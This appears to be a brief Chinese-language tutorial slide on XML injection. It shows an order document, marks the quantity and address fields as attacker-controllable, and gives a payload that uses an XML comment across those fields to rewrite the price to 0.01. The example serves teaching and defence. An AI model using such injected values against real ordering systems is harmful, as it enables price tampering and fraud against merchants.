 XML注入
1 <?xml version="1.0"?>
2 <order>
3 <quantity>10</quantity>
4 <price>25.00</price>
5 <address>beijing</address>
6 </order>
1 <?xml version="1.0"?>
2 <order>
3 <quantity>可控</quantity>
4 <price>25.00</price>
5 <address>可控</address>
6 </order>
1 <?xml version="1.0"?>
2 <order>
3 <quantity><!--</quantity>
4 <price>25.00</price>
5 <address>-->100</quantity><price>0.01</price><address>beijing</address>
6 </order>